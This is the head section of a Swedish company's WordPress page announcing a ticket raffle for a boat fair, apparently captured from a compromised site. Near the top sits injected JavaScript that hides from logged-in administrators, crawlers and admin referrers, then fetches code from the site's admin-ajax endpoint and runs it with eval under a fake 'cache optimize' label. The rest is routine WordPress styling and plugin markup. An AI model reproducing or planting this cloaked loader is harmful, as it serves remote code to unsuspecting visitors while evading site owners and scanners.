

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/
body_size: 14357
content:
<!DOCTYPE html>

<html lang="sv-SE">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.nordic-gensets-motors.se/xmlrpc.php" />

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.nordic-gensets-motors.se/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Utlottning av biljetter till Allt för sjön 6-8 Mars &#8211; Nordic Genset &amp; Motors AB</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; Webbflöde" href="https://www.nordic-gensets-motors.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; Kommentarsflöde" href="https://www.nordic-gensets-motors.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nordic-gensets-motors.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.51' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.51' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nordic-gensets-motors.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/style/front.end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='https://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.nordic-gensets-motors.se/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/styles/style-shortcodes.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/style.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/styles/style-responsive.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=931&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=931&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.8.3' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_141{font-family:Arial!important;font-size:16px!important;font-weight:100!important;border-width:5px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#DD1133!important;border-color:#CCCCCC!important;background-image:none!important;border-radius:rounded!important;-webkit-text-shadow:1px 1px 1px rgba(0,0,0,0.3);-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.3);-o-text-shadow:1px 1px 1px rgba(0,0,0,0.3);text-shadow:1px 1px 1px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_141:hover, .wpi_designer_button_141:visited:hover{color:#ffffff!important;background-color:#BB1133!important;border-color:#AAAAAA!important;}.wpi_designer_button_141:active, .wpi_designer_button_141:visited:active{color:#ffffff!important;background-color:#991133!important;border-color:#AAAAAA!important;}.wpi_designer_button_141:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_141.wpi_no_text{padding:3px!important;}
</style>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"https:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.8.3" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"6a1fdff242","ajax_url":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"6a1fdff242","ajax_url":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
